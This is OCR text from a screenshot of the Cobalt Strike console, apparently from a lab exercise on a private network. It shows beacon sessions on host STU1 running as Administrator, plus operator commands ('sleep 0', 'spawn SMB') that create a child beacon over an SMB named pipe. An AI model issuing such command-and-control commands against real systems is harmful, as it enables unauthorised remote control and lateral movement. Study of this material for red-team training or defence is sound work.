 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.114.135 SMB-TEST Administrator * STU1 beacon.exe 896 x64 42ms
192.168.114.135 192.168.114.135 SMB-TEST Administrator * STU1 rundll32.exe 1288 x64 193ms
Event Log X Listeners X Beacon 192.168.114.135@896 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> spawn SMB
[*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\msagent_d5)
[+] host called home, sent: 259632 bytes
[+] established link to child beacon: 192.168.114.135
[STU1] Administrator */896 (x64) last: 42ms
beacon>